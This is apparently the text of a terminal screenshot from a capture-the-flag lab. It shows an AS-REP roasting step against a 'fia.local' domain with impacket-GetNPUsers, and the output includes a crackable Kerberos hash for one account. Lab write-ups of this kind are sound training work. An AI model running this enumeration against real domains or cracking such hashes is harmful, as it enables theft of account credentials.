 ~/ctf/fia ✔ took ⌛ 4s at 22:38:36
impacket-GetNPUsers fia.local/ -no-pass -usersfile valid_usernames
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
$krb5asrep$23$m.verstappen@FIA.LOCAL:ce3e3bc195cf7d0122dddc9d5057fcba$de3009d8da89eb8364bbc9d0e6c6285e33a86bb07348f4fec40c5086268e108d04fe7a5b3a056e8bcabc9ddde42129d8bedb903fea075a204dba08106430b637d1f7538ec1b76efeeed86c67f4cbce8862a4
5aa5d8067148453ca044531346f2fa4219c334b9b7a98d5f77e889ff8812c3304d8d8466e8f465c3676bae2a8307966d2d55ebb4b2197de9e4bf01cfab41572eefa3d8c3301bef098c39b7170e09ed62891b8a6748c494f972472be2eae4bb1986ffed59f7192d9bfaa94b3fe8c06842739d406961
f8dccef48e31a8992ff00cb60ae43bfb2f4e972f7c829b064053be023da737
[-] User l.hamilton doesn't have UF_DONT_REQUIRE_PREAUTH set
~/ctf/fia ✔ at 22:38:57
fia ↑ 17m 1 zsh 2 smb_enum ↗ | 22:38 | 11 Dec shroudri kali
shroudri 192.168.0.17 I II III IV V VI VII VIII IX X 192.168.0.26 Muted 1001 MB 1% 10:39 PM